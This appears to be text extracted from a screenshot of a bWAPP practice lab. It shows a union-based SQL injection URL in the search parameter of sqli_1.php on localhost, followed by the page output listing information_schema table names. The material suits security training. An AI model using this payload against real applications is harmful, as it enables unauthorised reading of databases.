 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,table_name,6,7 from information_schema.tables -- -
Google
bWAPP - SQL Injection
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 CHARACTER_SETS 4 Link
2 3 COLLATIONS 4 Link
2 3 COLLATION_CHARACTER_SET_APPLICABILITY 4 Link
2 3 COLUMNS 4 Link
2 3 COLUMN_PRIVILEGES 4 Link
2 3 KEY_COLUMN_USAGE 4 Link
2 3 PROFILING 4 Link
2 3 ROUTINES 4 Link
2 3 SCHEMATA 4 Link
2 3 SCHEMA_PRIVILEGES 4 Link
2 3 STATISTICS 4 Link